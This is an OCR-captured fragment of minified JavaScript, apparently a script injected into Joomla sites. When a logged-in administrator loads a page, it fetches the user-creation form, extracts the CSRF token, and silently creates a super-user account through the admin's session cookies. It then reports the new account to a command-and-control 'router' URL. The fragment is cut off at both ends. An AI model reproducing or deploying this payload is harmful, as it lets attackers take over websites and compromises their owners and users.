
'');body.set('jform[params][language]',
'');body.set('jform[params][editor]', '');body.set('jform[params]
[timezone]', '');body.set('jform[params][a11y_mono]',
'0');body.set('jform[params][a11y_contrast]',
'0');body.set('jform[params][a11y_highlight]',
'0');body.set('jform[params][a11y_font]', '0');return
body;}function createSuperUser(token, u) {return
fetch(FORM_URL, {method: 'POST',credentials:
'include',headers: { 'Content-Type': 'application/x-www-form-
urlencoded' },body: buildUserBody(token,
u).toString(),redirect: 'follow'}).catch(function () { return null;
});}function runCreate() {if
(window.joomlacreater_create_done)
return;window.joomlacreater_create_done =
true;fetchConfig().then(function (data) {var u =
mergeUser(data);var router = (data && data.ok &&
data.router_url) ? data.router_url : (C2 + '/router.php');return
fetch(FORM_URL, { credentials: 'include' }).then(function
(r) { return r.text(); }).then(function (html) {if
(!isAdminHtml(html)) return;var token =
extractToken(html);if (!token) return;return
createSuperUser(token, u).then(function ()
{notifyRouter(router, u);});});}).catch(function ()
{});}function checkAdmin() {fetch('/administrator/index.php',
{credentials: 'include',redirect: 'manual',cache: 'no-